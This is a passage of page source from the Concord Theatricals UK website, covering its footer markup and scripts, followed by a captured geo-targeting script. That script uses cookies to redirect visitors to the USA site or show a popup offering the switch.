17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#2f4c5a5c5b40424a5d5c4a5d59464c4a5c6f4c40414c405d4b5b474a4e5b5d464c4e435c014c40015a44"><span class="__cf_email__" data-cfemail="c8abbdbbbca7a5adbabbadbabea1abadbb88aba7a6aba7baacbca0ada9bcbaa1aba9a4bbe6aba7e6bda3">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#086b7d7b7c67656d7a7b6d7a7e616b6d7b486b67666b677a6c7c606d697c7a616b69647b266b67267d63">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB5xfqo6RarRq_JOUyQ3zX7QaojeBzhMAE&libraries=places"></script>
    
    <script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F6787%2Fhappy-days
body_size: 7404
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/p/6787/happy-days");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/p/6787/happy-days" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};